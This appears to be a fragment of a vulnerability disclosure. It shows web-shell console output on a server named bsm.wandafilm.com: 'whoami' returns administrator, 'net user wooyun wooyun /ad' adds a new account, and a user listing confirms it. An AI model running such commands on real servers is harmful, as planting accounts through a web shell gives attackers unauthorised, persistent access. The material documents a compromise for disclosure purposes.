 bsm.wandafilm.com bsm.wandafilm.com +
[*]基本信息 [ C:D:E: ]
C:\tomcat_bsmitil\webapps\ROOT\> whoami
bsmmessage\administrator
C:\tomcat_bsmitil\webapps\ROOT\> net user wooyun wooyun /ad
命令成功完成。
C:\tomcat_bsmitil\webapps\ROOT\> net user
\\BSMMESSAGE 的用户帐户
-------------------------------------------------------------------------------
Administrator ASPNET Guest
IUSR_BSMMESSAGE IWAM_BSMMESSAGE SUPPORT_388945a0
wdmaster wooyun
命令成功完成。